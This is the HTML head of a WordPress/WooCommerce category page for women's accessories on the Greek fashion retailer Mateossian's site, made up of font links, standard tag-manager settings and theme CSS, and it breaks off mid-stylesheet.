

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mateossian.gr/product-category/gynaikeio/axesouar/
body_size: 47671
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ΑΞΕΣΟΥΑΡ &#8211; Mateossian</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" />
<link rel="alternate" hreflang="x-default" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 25;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Mateossian" href="https://www.mateossian.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Mateossian" href="https://www.mateossian.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Mateossian &raquo; ΑΞΕΣΟΥΑΡ Κατηγορία" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#f4991a;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#f4991a;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f4991a;background-color:#f4991a;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#f4991a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f4991a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f4991a;background-color:#f4991a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#f4991a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f4991a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f4991a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f4991a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#f4991a;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f4991a;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f4991a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;background-color:#f4991a;color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f4991a;background-color:#f4991a;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f4991a;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mateossian.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 